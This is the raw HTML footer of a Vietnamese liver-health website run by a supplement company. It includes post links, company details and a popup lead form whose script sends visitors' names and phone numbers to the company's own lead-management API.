							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Muốn phòng tránh ung thư gan, chỉ cần làm tốt 3 việc sau" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2019/01/Untitled-5-01.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2019/01/Untitled-5-01.png 3750w, https://loikhuyenduocsi.org/wp-content/uploads/2019/01/Untitled-5-01-768x555.png 768w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/muon-phong-tranh-ung-thu-gan-chi-can-lam-tot-3-viec-sau.html">Muốn phòng tránh ung thư gan, chỉ cần làm tốt 3 việc sau</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/muon-phong-tranh-ung-thu-gan-chi-can-lam-tot-3-viec-sau.html" ><i class="fa fa-clock-o"></i> 11/01/2019</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/uoc-vong-dua-duoc-lieu-viet-vuon-ra-the-gioi-cua-tien-si-tre.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Giám đốc trẻ thoát khỏi biến chứng viêm gan vì “gan nhiễm mỡ”" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dung_Bang.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dung_Bang.jpg 5472w, https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dung_Bang-768x512.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dung_Bang-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2018/07/Dung_Bang-120x80.jpg 120w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/uoc-vong-dua-duoc-lieu-viet-vuon-ra-the-gioi-cua-tien-si-tre.html">Ước vọng đưa dược liệu Việt vươn ra thế giới của Tiến sĩ trẻ</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/uoc-vong-dua-duoc-lieu-viet-vuon-ra-the-gioi-cua-tien-si-tre.html" ><i class="fa fa-clock-o"></i> 01/06/2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/nong-gan-nen-an-uong-gi-de-mat-gan-giai-doc-gan-nhanh-chong.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="67" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nóng gan nên ăn uống gì để mát gan, giải độc gan nhanh chóng" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/12/Canh-Khổ-qua-nhồi-thịt-giai-doc-gan.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/nong-gan-nen-an-uong-gi-de-mat-gan-giai-doc-gan-nhanh-chong.html">Nóng gan nên ăn uống gì để mát gan, giải độc gan nhanh chóng</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/nong-gan-nen-an-uong-gi-de-mat-gan-giai-doc-gan-nhanh-chong.html" ><i class="fa fa-clock-o"></i> 25/05/2020</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_9679_2_696a59876c0b1={"header_icon":"","first_title":"B\u00c0I VI\u1ebeT M\u1edaI NH\u1ea4T","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_text" id="text-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Về Chúng tôi</span></h3></div>			<div class="textwidget"><div style="color: black;">LoiKhuyenDuocSi.Org tự hào là cổng thông tin về sức khỏe hàng đầu Việt Nam. Sứ mệnh của chúng tôi là xây dựng cộng đồng có ý thức bảo vệ sức khỏe, thay đổi thói quen và lối sống trở nên khoa học, lành mạnh cho người Việt.</div>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Quy chế hoạt động</span></h3></div><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/quy-che-hoat-dong-tmdt"><i  class='jeg_font_menu fa fa-play'></i>Quy chế hoạt động TMĐT</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-giao-nhan-chuyen-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách giao nhận</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-doi-tra-hang"><i  class='jeg_font_menu fa fa-play'></i>Chính sách đổi trả hàng</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/chinh-sach-bao-mat"><i  class='jeg_font_menu fa fa-play'></i>Chính sách bảo mật</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 jeg_menu_icon_enable"><a href="https://loikhuyenduocsi.org/huong-dan-mua-hang-thanh-toan"><i  class='jeg_font_menu fa fa-play'></i>Hướng dẫn mua hàng</a></li>
</ul></div></div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Mạng xã hội</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget vertical_social  circle">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            <span>Facebook</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            <span>Youtube</span>
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            <span>Twitter</span>
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Hotline tư vấn 24/7</span></h3></div><div class="textwidget custom-html-widget"><div class="chang123"><a href="tel:0354 65 3939"><i class="fa fa-phone"></i>0354 65 3939</a></div>

</div></div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> <br><strong>CÔNG TY CỔ PHẦN DƯỢC MỸ PHẨM CVI</strong></br>
<strong>Trụ sở chính:</strong> Lô đất CN1-08B-3 Khu công nghiệp công nghệ cao 1 – Khu công nghệ cao Hòa Lạc, Km 29 đại lộ Thăng Long, xã Thạch Hòa, huyện Thạch Thất, TP. Hà Nội </br>
<strong>Văn phòng Miền Bắc</strong>: Tòa nhà Comatce, số 61 Ngụy Như Kon Tum, P. Nhân Chính, Q.Thanh Xuân, TP Hà Nội Điện thoạị: 056.588.1720 </br>
<strong>Văn phòng Miền Nam</strong>: Công ty Cổ Phần CVI Miền Nam Số 28 Phạm Vấn, Phường Phú Thọ Hòa, Quận Tân Phú, Thành phố Hồ Chí Minh/ Tel: 028 3861 0162 </br>
GPKD số 0105440255 do sở KH &amp; ĐT TP Hà Nội cấp ngày 05/08/2011</br>
----------------------------</br>
(*) Hiệu quả tuỳ thuộc vào cơ địa của mỗi người</br>
(**) Sản phẩm không phải là thuốc và không có tác dụng thay thế thuốc chữa bệnh </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449"><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450"><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451"><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452"><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div>    </div>
    <div class="item_bottom">
            </div>
</div>    </div>
</div><script data-optimized="1" type="text/javascript">var jfla=[]</script>		<div data-elementor-type="popup" data-elementor-id="13251" class="elementor elementor-13251 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-302840c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="302840c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-604eb179" data-id="604eb179" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-755e4392 elementor-widget elementor-widget-video" data-id="755e4392" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=wV7dF-2KLYE&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11490" class="elementor elementor-11490 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInUp&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.clickpopup&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-244fe63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="244fe63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a373d45" data-id="a373d45" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57c907a elementor-widget elementor-widget-html" data-id="57c907a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<link data-optimized="1" rel='stylesheet' id='e-animations-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/5f3ba5699adedc07503a579508d2ad04.css?ver=e74a5' type='text/css' media='all' />
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/142b2dd69d97e0ae8467d62522473cfc.js?ver=72422' id='hoverIntent-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/ae7763aa7dba1932dd302ed2f3af3953.js?ver=763e4' id='imagesloaded-js'></script>
<script data-optimized="1" type='text/javascript' id='jnews-frontend-js-extra'>var jnewsoption={"login_reload":"https:\/\/loikhuyenduocsi.org\/tag\/men-gan-cao-nen-an-gi","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"loikhuyenduocsi.org","zoom_button":"0"}</script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/cdf13a247c17cd604bd9921bf3f527cf.js?ver=24f94' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.0.3' id='html5shiv-js'></script>
<![endif]-->
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/e74a488806c695bccce4c8ea9c97c0cc.js?ver=1ead2' id='elementor-pro-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a23844210ca5df21adcba110d5016735.js?ver=36119' id='elementor-webpack-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/a181ec572deca4c6589df3668514ae54.js?ver=45718' id='elementor-frontend-modules-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/fb8e0b8f360ee590355d9d1e036d94e7.js?ver=02e26' id='wp-polyfill-inert-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/d95e4f8b882206b51381cdd5e1ff3cad.js?ver=ecc3d' id='regenerator-runtime-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/334d7c97128e6dc955cb653caeb49436.js?ver=72cf1' id='wp-polyfill-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/5b005d9d250ef82ccc45a49188765bdd.js?ver=0cf77' id='wp-hooks-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/1f9eb15097579a0cfaf11f1641276166.js?ver=bffa2' id='wp-i18n-js'></script>
<script data-optimized="1" type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
